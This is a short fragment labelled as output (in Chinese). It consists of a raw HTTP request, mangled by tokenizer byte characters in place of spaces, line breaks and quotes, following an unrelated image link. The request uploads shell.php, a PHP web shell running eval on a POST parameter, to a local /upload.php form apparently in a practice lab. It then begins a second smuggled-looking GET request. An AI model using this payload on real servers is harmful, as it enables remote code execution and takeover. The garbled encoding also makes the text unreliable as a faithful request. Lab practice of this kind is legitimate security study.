 # 输出: ĠHTTP/1.1čĊčĊPOSTĠ/upload.phpĠHTTP/1.1čĊHost:Ġ127.0.0.1čĊContent-Length:Ġ437čĊContent-Type:Ġmultipart/form-data;Ġboundary=----WebKitFormBoundaryjDb9HMGTixAA7Am6čĊUser-Agent:ĠMozilla/5.0Ġ(WindowsĠNTĠ10.0;ĠWin64;Ġx64)ĠAppleWebKit/537.36Ġ(KHTML,ĠlikeĠGecko)ĠChrome/90.0.4430.72ĠSafari/537.36čĊAccept:Ġtext/html,application/xhtmlīxml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9čĊAccept-Encoding:Ġgzip,ĠdeflatečĊAccept-Language:Ġzh-CN,zh;q=0.9čĊCookie:ĠPHPSESSID=nk67astv61hqanskkddslkgst4čĊConnection:ĠclosečĊčĊ------WebKitFormBoundaryjDb9HMGTixAA7Am6čĊContent-Disposition:Ġform-data;Ġname=ĢMAX_FILE_SIZEĢčĊčĊ100000čĊ------WebKitFormBoundaryjDb9HMGTixAA7Am6čĊContent-Disposition:Ġform-data;Ġname=ĢuploadedĢ;Ġfilename=Ģshell.phpĢčĊContent-Type:Ġapplication/octet-streamčĊčĊ<?phpĠeval($_POSTśĢwhoamiĢŝ);?>čĊ------WebKitFormBoundaryjDb9HMGTixAA7Am6čĊContent-Disposition:Ġform-data;Ġname=ĢUploadĢčĊčĊUploadčĊ------WebKitFormBoundaryjDb9HMGTixAA7Am6--čĊčĊGETĠ/ĠHTTP/1.1čĊtest:
